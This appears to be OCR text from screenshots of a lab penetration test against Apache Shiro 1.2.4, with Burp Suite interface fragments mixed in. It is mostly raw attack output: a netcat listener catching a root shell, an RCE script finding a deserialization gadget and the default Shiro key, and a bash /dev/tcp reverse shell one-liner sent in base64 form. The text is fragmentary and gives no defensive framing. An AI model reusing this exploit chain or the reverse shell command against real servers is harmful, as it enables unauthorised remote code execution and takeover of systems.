 命令提示符 - nc  -lvp 1234
Microsoft Windows [版本 10.0.19043.1706]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Anonymous\Desktop>nc -lvp 1234
listening on [any] 1234 ...
192.168.75.146: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.75.144] from (UNKNOWN) [192.168.75.146] 45834: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5508a260d84d:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@5508a260d84d:/#
命令提示符 - python  shiro-1.2.
C:\Penetration\ExpolitTools\exphub\shiro>python shiro-1.2.4_rce.py http://192.168.75
.146:8080
[*] Testing gadget
[*] Check gadget: CommonsBeanutils1
[+] Find gadget: CommonsBeanutils1
[*] Check gadget: CommonsCollections1
[*] Check gadget: CommonsCollections2
[*] Check gadget: CommonsCollections3
[*] Check gadget: CommonsCollections4
[*] Check gadget: CommonsCollections5
[*] Check gadget: CommonsCollections6
[*] Check gadget: CommonsCollections7
[*] Check gadget: Spring1
[*] Check gadget: Spring2
[*] Check gadget: Jdk7u21
[*] Check gadget: ROME
[*] Check gadget: Clojure
[+] Find Key: kPH+bIxk5D2deZiIxcaaaA==
[*] System (linux or windows): linux
Shell >>> bash -i >& /dev/tcp/192.168.75.144/1234 0>&1
[+] [Linux] Base64 Command: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc1Lj
E0NC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}
[+] Command Send Succes, Please Check (No Echo)
Shell >>>
ntruder)
重放器(Repeater)
定序器
shiro
在 shiro 中搜索
-webkit-user-select:none;